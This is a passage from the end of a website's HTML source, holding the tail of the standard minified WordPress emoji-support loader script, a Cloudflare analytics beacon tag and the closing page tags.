n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>